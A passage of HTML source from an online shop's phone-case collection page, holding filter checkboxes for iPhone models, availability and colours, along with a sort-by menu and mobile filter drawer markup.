                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 13 (1)</span>
                                <span class="visually-hidden">For iPhone 13 (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-9-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 13 mini"
                                  id="Filter-filter.v.option.material-9-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 13 mini (1)</span>
                                <span class="visually-hidden">For iPhone 13 mini (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-10-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 13 pro"
                                  id="Filter-filter.v.option.material-10-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 13 pro (1)</span>
                                <span class="visually-hidden">For iPhone 13 pro (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-11-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 13 pro max"
                                  id="Filter-filter.v.option.material-11-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 13 pro max (1)</span>
                                <span class="visually-hidden">For iPhone 13 pro max (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-12-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 14"
                                  id="Filter-filter.v.option.material-12-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 14 (1)</span>
                                <span class="visually-hidden">For iPhone 14 (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-13-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 14 Plus"
                                  id="Filter-filter.v.option.material-13-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 14 Plus (1)</span>
                                <span class="visually-hidden">For iPhone 14 Plus (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-14-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 14 Pro"
                                  id="Filter-filter.v.option.material-14-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 14 Pro (1)</span>
                                <span class="visually-hidden">For iPhone 14 Pro (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-15-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 14 Pro Max"
                                  id="Filter-filter.v.option.material-15-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 14 Pro Max (1)</span>
                                <span class="visually-hidden">For iPhone 14 Pro Max (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-16-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 15"
                                  id="Filter-filter.v.option.material-16-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 15 (1)</span>
                                <span class="visually-hidden">For iPhone 15 (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-17-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 15 Pro"
                                  id="Filter-filter.v.option.material-17-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 15 Pro (1)</span>
                                <span class="visually-hidden">For iPhone 15 Pro (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-18-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 15 Pro Max"
                                  id="Filter-filter.v.option.material-18-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 15 Pro Max (1)</span>
                                <span class="visually-hidden">For iPhone 15 Pro Max (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset><show-more-button>
                          <button
                            class="button-show-more link underlined-link no-js-hidden"
                            id="Show-More-3-template--25249363722579__main-collection-product-grid"
                            type="button"
                          >
                            <span class="label-show-more label-text"
                              ><span aria-hidden="true">+ </span>Show more</span>
                            <span class="label-show-less label-text hidden"
                              ><span aria-hidden="true">- </span>Show less</span>
                          </button>
                        </show-more-button>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          


        
</form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div class="facet-filters__field">
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Sort by:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                    >
                      Featured
                    </option><option
                      value="best-selling"
                      
                        selected="selected"
                      
                    >
                      Best selling
                    </option><option
                      value="title-ascending"
                      
                    >
                      Alphabetically, A-Z
                    </option><option
                      value="title-descending"
                      
                    >
                      Alphabetically, Z-A
                    </option><option
                      value="price-ascending"
                      
                    >
                      Price, low to high
                    </option><option
                      value="price-descending"
                      
                    >
                      Price, high to low
                    </option><option
                      value="created-ascending"
                      
                    >
                      Date, old to new
                    </option><option
                      value="created-descending"
                      
                    >
                      Date, new to old
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Sort
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">1 product
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25249363722579__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25249363722579__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (1)</span>
                                  <span class="visually-hidden">In stock (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-ng/collections/iphone-6s-case" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25249363722579__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Color</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25249363722579__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Color
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Black"
                                    id="Filter-filter.v.option.color-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Black (1)</span>
                                  <span class="visually-hidden">Black (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Blue"
                                    id="Filter-filter.v.option.color-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Blue (1)</span>
                                  <span class="visually-hidden">Blue (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Brown"
                                    id="Filter-filter.v.option.color-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Brown (1)</span>
                                  <span class="visually-hidden">Brown (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Coffee"
                                    id="Filter-filter.v.option.color-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Coffee (1)</span>
                                  <span class="visually-hidden">Coffee (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.color-mobile-5"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.color"
                                    value="Green"
                                    id="Filter-filter.v.option.color-mobile-5"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Green (1)</span>
                                  <span class="visually-hidden">Green (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-ng/collections/iphone-6s-case" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-3-template--25249363722579__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Material</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
